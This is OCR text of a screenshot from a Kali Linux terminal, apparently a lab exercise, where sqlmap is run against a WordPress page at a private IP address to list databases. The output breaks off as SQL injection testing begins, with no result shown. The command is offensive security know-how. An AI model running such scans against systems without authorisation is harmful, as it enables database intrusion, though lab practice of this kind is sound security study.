 1 2 3 4
2
12:42
127 GB Volu...
Trash
File System
Home
vaxes
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://192.168.2.4/wordpress/?p=1" --dbs
{1.7.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 12:38:33 /2023-07-30/
[12:38:33] [INFO] testing connection to the target URL
[12:38:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:38:40] [WARNING] reflective value(s) found and filtering out
[12:38:40] [INFO] testing if the target URL content is stable
[12:38:43] [INFO] target URL content is stable
[12:38:43] [INFO] testing if GET parameter 'p' is dynamic
[12:38:46] [WARNING] GET parameter 'p' does not appear to be dynamic
[12:38:48] [WARNING] heuristic (basic) test shows that GET parameter 'p' migh
t not be injectable
[12:38:51] [INFO] testing for SQL injection on GET parameter 'p'